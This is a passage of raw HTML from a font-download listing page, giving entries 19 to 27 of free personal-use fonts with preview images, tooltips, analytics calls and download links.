										<a href="/FF_QUUB-Black_Italic.font"  id="urlidi1139996" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1139996&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_ItalicA.png" alt="QUUB Black_Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_QUUB-Black_Italic.font" id="urlidd1139996" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_QUUB-Black_Italic.font">QUUB Black_Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1139996"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_Maximize-Bold-Italic.font" id="urlidt328370" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="20. Maximize Bold Italic">20. Maximize Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid328370" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Maximize-Bold-Italic.font"  id="urlidi328370" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328370&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Bold-ItalicA.png" alt="Maximize Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Maximize-Bold-Italic.font" id="urlidd328370" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Maximize-Bold-Italic.font">Maximize Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328370"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_Polentical-Neon-Bold-Italic.font" id="urlidt328497" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="21. Polentical Neon Bold Ital">21. Polentical Neon Bold Ital</a>
						<div class="row align-items-center no-gutters" id="hfid328497" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Polentical-Neon-Bold-Italic.font"  id="urlidi328497" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328497&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Polentical-Neon-Bold-ItalicA.png" alt="Polentical Neon Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Polentical-Neon-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Polentical-Neon-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Polentical-Neon-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Polentical-Neon-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Polentical-Neon-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Polentical-Neon-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Polentical-Neon-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Polentical-Neon-Bold-Italic.font" id="urlidd328497" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Polentical-Neon-Bold-Italic.font">Polentical Neon Bold Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328497"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Hemi-Head-426.font" id="urlidt266300" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="22. Hemi Head 426">22. Hemi Head 426</a>
						<div class="row align-items-center no-gutters" id="hfid266300" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hemi-Head-426.font"  id="urlidi266300" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=266300&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemi-Head-426A.png" alt="Hemi Head 426 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemi-Head-426A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemi-Head-426A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemi-Head-426a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemi-Head-426a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemi-Head-4260.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemi-Head-42601.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemi-Head-426A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hemi-Head-426.font" id="urlidd266300" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hemi-Head-426.font">Hemi Head 426 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid266300"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_HemiHeadFourTwentySix-Regular.font" id="urlidt294500" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="23. HemiHeadFourTwentySix-Reg">23. HemiHeadFourTwentySix-Reg</a>
						<div class="row align-items-center no-gutters" id="hfid294500" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HemiHeadFourTwentySix-Regular.font"  id="urlidi294500" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294500&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadFourTwentySix-RegularA.png" alt="HemiHeadFourTwentySix-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadFourTwentySix-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadFourTwentySix-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadFourTwentySix-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadFourTwentySix-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadFourTwentySix-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadFourTwentySix-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadFourTwentySix-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HemiHeadFourTwentySix-Regular.font" id="urlidd294500" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HemiHeadFourTwentySix-Regular.font">HemiHeadFourTwentySix-Reg font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294500"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_E4-Digital-V2-Italic.font" id="urlidt541661" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="24. E4 Digital V2 Italic">24. E4 Digital V2 Italic</a>
						<div class="row align-items-center no-gutters" id="hfid541661" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_E4-Digital-V2-Italic.font"  id="urlidi541661" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541661&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-ItalicA.png" alt="E4 Digital V2 Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/4/FF_E4-Digital-V2-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_E4-Digital-V2-Italic.font" id="urlidd541661" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_E4-Digital-V2-Italic.font">E4 Digital V2 Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541661"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_Alive-in-a-Science-Fiction-Italic.font" id="urlidt559015" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="25. Alive in a Science Fictio">25. Alive in a Science Fictio</a>
						<div class="row align-items-center no-gutters" id="hfid559015" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Alive-in-a-Science-Fiction-Italic.font"  id="urlidi559015" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=559015&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-ItalicA.png" alt="Alive in a Science Fiction Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Alive-in-a-Science-Fiction-Italic.font" id="urlidd559015" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Alive-in-a-Science-Fiction-Italic.font">Alive in a Science Fictio font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid559015"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_Vibrocentric-BoldItalic1.font" id="urlidt1318584" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="26. Vibrocentric-BoldItalic">26. Vibrocentric-BoldItalic</a>
						<div class="row align-items-center no-gutters" id="hfid1318584" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vibrocentric-BoldItalic1.font"  id="urlidi1318584" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1318584&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalic1A.png" alt="Vibrocentric-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalic1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vibrocentric-BoldItalic1.font" id="urlidd1318584" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vibrocentric-BoldItalic1.font">Vibrocentric-BoldItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1318584"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_NissanOpti-Italic.font" id="urlidt315176" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="27. NissanOpti-Italic">27. NissanOpti-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid315176" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
